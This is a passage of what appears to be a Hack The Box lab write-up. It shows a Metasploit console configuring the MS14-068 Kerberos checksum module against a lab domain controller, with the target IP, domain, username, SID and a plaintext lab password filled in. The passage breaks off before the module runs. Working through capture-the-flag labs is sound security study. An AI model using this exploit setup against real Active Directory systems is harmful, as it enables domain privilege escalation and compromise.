 [msf](Jobs:0 Agents:0) auxiliary(admin/kerberos/ms14_068_kerberos_checksum) >> options
Module options (auxiliary/admin/kerberos/ms14_068_kerberos_checksum):
Name Current Setting Required Description
---- --------------- -------- -----------
DOMAIN yes The Domain (upper case) Ex: DEMO.LOCAL
PASSWORD yes The Domain User password
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 88 yes The target port
Timeout 10 yes The TCP timeout to establish Kerberos connection and read data
USERNAME yes The Domain User
USER_SID yes The Domain User SID, Ex: S-1-5-21-1755879683-3641577184-3486455962-1000
View the full module info with the info, or info -d command.
[msf](Jobs:0 Agents:0) auxiliary(admin/kerberos/ms14_068_kerberos_checksum) >> set domain htb.local
domain => htb.local
[msf](Jobs:0 Agents:0) auxiliary(admin/kerberos/ms14_068_kerberos_checksum) >> set password J@m3s_P@ssW0rd!
password => J@m3s_P@ssW0rd!
[msf](Jobs:0 Agents:0) auxiliary(admin/kerberos/ms14_068_kerberos_checksum) >> set rhosts 10.10.10.52
rhosts => 10.10.10.52
[msf](Jobs:0 Agents:0) auxiliary(admin/kerberos/ms14_068_kerberos_checksum) >> set username james
username => james
[msf](Jobs:0 Agents:0) auxiliary(admin/kerberos/ms14_068_kerberos_checksum) >> set User_sid S-1-5-21-4220043660-4019079961-2895681657-1103